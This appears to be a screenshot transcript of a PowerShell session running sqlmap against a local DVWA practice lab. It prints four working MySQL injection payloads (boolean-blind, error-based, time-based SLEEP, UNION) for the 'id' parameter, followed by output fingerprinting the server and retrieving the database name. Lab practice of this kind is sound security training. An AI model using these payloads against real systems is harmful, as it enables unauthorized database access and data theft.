 Windows PowerShell
[23:05:09] [INFO] resuming back-end DBMS 'mysql'
[23:05:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comme
nt)
    Payload: id=1' OR NOT 7944=7944#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
 clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x71787a6b71,(SELECT (ELT(6917=6917
,1))),0x7162717871),6917)-- VYPB&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7582 FROM (SELECT(SLEEP(5)))VaIE)-- CkyX&Submi
t=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x71787a6b71,0x544d644d41547362775
a6f746372554a68576c4868694c43755a56434469596d7669457a46646c50,0x7162717871),N
ULL#&Submit=Submit
---
[23:05:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[23:05:10] [INFO] fetching current database
[23:05:10] [WARNING] something went wrong with full UNION technique (could be
 because of limitation on retrieved number of entries)
[23:05:10] [INFO] retrieved: 'dvwa'
current database: 'dvwa'
[23:05:10] [INFO] fetched data logged to text files under 'C:\Users\JingTY\Ap
pData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 23:05:10 /2021-12-08/
PS C:\Users\JingTY\Downloads\sqlmapproject-sqlmap-1.5.12-2-g122c471\sqlmappro
ject-sqlmap-122c471>